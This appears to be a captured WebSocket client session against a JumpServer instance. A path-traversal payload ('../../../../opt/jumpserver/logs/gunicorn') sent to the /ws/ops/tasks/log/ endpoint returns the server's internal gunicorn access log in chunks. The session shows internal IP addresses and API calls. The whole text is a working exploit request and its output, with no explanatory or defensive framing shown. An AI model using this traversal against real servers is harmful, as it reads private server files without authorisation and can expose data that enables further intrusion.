 URL
ws://IP:8080/ws/ops/tasks/log/ Open
Status: CLOSED
Request
{"task":"../../../../../../../../../../opt/jum
pserver/logs/gunicorn"}
Send [Ctrl + Enter]
Message Log Clear
{"task":"../../../../../../../../../../opt/jumpserver/logs/gunicorn"}
{"message": "\r\n"}
{"message": "127.0.0.1 [17/Jan/2021:23:59:29 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n127.0.0.1 [17/Jan/2021:23:59:39 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n192.168.250.6 [17/Jan/2021:23:59:44 +0800] \"POST /api/v1/term
{"message": "/2021:00:02:14 +0800] \"POST /api/v1/terminal/components/state/ HTTP/1.1\" 201 118\r\n192.168.250.9 [18/Jan/2021:00:02:20 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n127.0.0.1 [18
{"message": "33\r\n192.168.250.9 [18/Jan/2021:00:04:52 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1 [18/Jan/2021:00:05:02 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n127.0.0.1 [18/Jan/2021:00:05:
{"message": "Jan/2021:00:07:48 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n192.168.250.9 [18/Jan/2021:00:07:50 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n192.168.25
{"message": "00 33\r\n127.0.0.1 [18/Jan/2021:00:10:35 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n192.168.250.6 [18/Jan/2021:00:10:44 +0800] \"POST /api/v1/terminal/components/state/ HTTP/1.1\" 201 118\r\n192.168.250.6 [18/Jan/2021
{"message": "1.1\" 201 118\r\n127.0.0.1 [18/Jan/2021:00:13:17 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n192.168.250.9 [18/Jan/2021:00:13:20 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n192
{"message": "terminals/config/ HTTP/1.1\" 200 2111\r\n127.0.0.1 [18/Jan/2021:00:15:58 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n127.0.0.1 [18/Jan/2021:00:16:08 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n192.168.250.6 [18/Jan/
{"message": "P/1.1\" 200 2111\r\n127.0.0.1 [18/Jan/2021:00:18:50 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n192.168.250.9 [18/Jan/2021:00:18:50 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n
{"message": "1.1\" 200 33\r\n127.0.0.1 [18/Jan/2021:00:21:41 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n192.168.250.6 [18/Jan/2021:00:21:44 +0800] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201 2\r\n192.168.250.6 [18/Jan
{"message": " HTTP/1.1\" 201 118\r\n192.168.250.9 [18/Jan/2021:00:24:20 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n192.168.250.9 [18/Jan/2021:00:24:22 +0800] \"POST /api/v1/terminal/component
{"message": " +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n127.0.0.1 [18/Jan/2021:00:27:04 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n127.0.0.1 [18/Jan/2021:00:27:14 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n192.168.250.6
{"message": "g/ HTTP/1.1\" 200 2111\r\n192.168.250.9 [18/Jan/2021:00:29:51 +0800] \"POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1\" 201 2\r\n192.168.250.9 [18/Jan/2021:00:29:52 +0800] \"POST /api/v1/terminal/compo